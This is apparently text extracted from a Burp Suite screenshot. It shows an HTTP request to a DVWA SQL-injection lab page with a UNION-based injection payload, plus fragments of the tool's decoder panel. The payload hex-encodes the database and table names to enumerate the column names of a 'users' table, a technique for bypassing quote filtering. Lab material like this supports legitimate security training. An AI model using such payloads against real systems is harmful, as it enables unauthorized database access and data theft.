 Request
Pretty Raw Hex
\n
1 POST /001/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.18.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 162
9 Origin: http://192.168.18.18
10 Connection: close
11 Referer: http://192.168.18.18/001/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=812d80ae0d276d924c5e589756d6cc54
13 Upgrade-Insecure-Requests: 1
14
15 id=password union select 1,group_concat(COLUMN_NAME) FROM information_schema.columns WHERE TABLE_SCHEMA = 0x64767761 AND
TABLE_NAME = 0x7573657273;#&Submit=Submit
4
Decoder
Decoder
Settings
users
1
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
7573657273
3
2
ASCII hex
Hex
Octal
Binary
Gzip